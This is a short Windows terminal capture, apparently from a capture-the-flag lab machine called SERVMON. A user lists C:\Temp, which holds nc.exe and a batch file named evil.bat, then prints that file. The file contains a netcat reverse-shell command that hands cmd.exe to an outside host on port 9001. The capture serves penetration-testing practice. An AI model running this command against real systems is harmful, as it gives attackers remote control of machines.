 nadine@SERVMON C:\Users\Nadine>cd C:\Temp
nadine@SERVMON C:\Temp>dir
 Volume in drive C has no label.
 Volume Serial Number is 728C-D22C
 Directory of C:\Temp
13/04/2020  04:39    <DIR>          .
13/04/2020  04:39    <DIR>          ..
13/04/2020  04:39                53 evil.bat
13/04/2020  04:39            43,696 nc.exe
               2 File(s)         43,749 bytes
               2 Dir(s)  27,396,001,792 bytes free
nadine@SERVMON C:\Temp>type evil.bat
@echo off
        c:\temp\nc.exe 10.10.14.6 9001 -e cmd.exe
nadine@SERVMON C:\Temp>